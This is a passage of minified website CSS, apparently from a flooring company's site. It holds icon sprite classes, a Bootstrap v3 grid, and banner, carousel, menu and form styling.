295px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 70.20408%;width:45px;height:50px;background-size:359px 295px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:19.00585% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:14.03509% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:14.03509% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 65.90038%;width:34px;height:34px;background-size:359px 295px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:32.08092% 55.31915%;width:13px;height:13px;background-size:359px 295px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:42.24138% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:39.08046% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:21.05263% 47.94007%;width:55px;height:28px;background-size:359px 295px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:68.9759% 47.23247%;width:27px;height:24px;background-size:359px 295px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 70.20408%;width:55px;height:50px;background-size:359px 295px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:0 91.17647%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:99.7006% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:99.7006% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:92.21557% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:84.68468% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:84.68468% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:78.07808% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:91.61677% 63.23529%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:76.87688% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:76.87688% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:15.61562% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:7.80781% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:7.80781% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_search{display:inline-block;vertical-align:middle;background-position:52.56798% 47.94007%;width:28px;height:28px;background-size:359px 295px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:35.73487% 55.12367%;width:12px;height:12px;background-size:359px 295px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:100% 28.98551%;width:19px;height:19px;background-size:359px 295px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:28.3237% 55.31915%;width:13px;height:13px;background-size:359px 295px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:98.83721% 20.66421%;width:15px;height:24px;background-size:359px 295px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:54.65465% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:46.84685% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:46.84685% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:0 50.99602%;width:64px;height:44px;background-size:359px 295px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:39.14474% 47.94007%;width:55px;height:28px;background-size:359px 295px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:0 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:39.03904% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:39.03904% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:23.68421% 55.51601%;width:17px;height:14px;background-size:359px 295px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#252421;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-weight:400;color:#51514f;font-size:18px;line-height:1.66667;letter-spacing:.4px}h1,h2,h3,h4,h5,h6{color:#444541;font-weight:700}b,strong{font-weight:600}a{color:#ab5724;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#ab5724}.searchResult_news .more:after,.searchResult_page .more:after,.widget_spotlightMultiProduct .widget-footer a:after,.widget_spotlightMultiProduct .widget-image-hover a:after,.widget_spotlightProduct .widget-info a:after,a.arrowFollow:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;content:"";margin-left:.3em;-webkit-transition:margin .2s ease;transition:margin .2s ease}.searchResult_news .more:hover:after,.searchResult_page .more:hover:after,.widget_spotlightMultiProduct .widget-footer a:hover:after,.widget_spotlightMultiProduct .widget-image-hover a:hover:after,.widget_spotlightProduct .widget-info a:hover:after,a.arrowFollow:hover:after{margin-left:.5em}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}body{line-height:1.625}.alignright{text-align:right}.initial{margin-top:0}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.22222em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.banner-content{margin-left:.83333em;margin-right:.83333em}}.banner-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;text-decoration:none}.page-banner{margin:0 0 1.83333em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:8.88889em;max-height:14.44444em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 15.625% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;width:100%}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.83333em;margin-right:.83333em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;background:rgba(0,0,0,.01);-webkit-box-shadow:0 0 30px 30px rgba(0,0,0,.01);box-shadow:0 0 30px 30px rgba(0,0,0,.01);border-radius:30%}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#ab5724;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.66667em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.83333em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;background-color:rgba(68,69,65,.8);color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle}.disclaimer{font-size:.77778em;margin:.27778em 0 1.38889em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#666;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #555;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:93.41317% 82.22222%;width:22px;height:22px;background-size:306px 251px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before,body.keyboard-tab select:focus,body.keyboard-tab textarea:focus{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.logo{display:inline-block!important;font-size:0!important}.tabs-navItem .logo_carpet,.tabs-navItem .logo_kinetex,.tabs-navItem .logo_lvt{position:relative;font-size:22px!important;text-transform:uppercase}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav .menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;padding:0;border:none;text-transform:uppercase;font-weight:700;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:400}@media screen and (max-width:1150px) and (min-width:767px){.header-nav .menu-item.menu-item_digital-preview{position:absolute;right:0;bottom:100%;margin-bottom:.83333em}}@media screen and (max-width:767px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 1.88889em 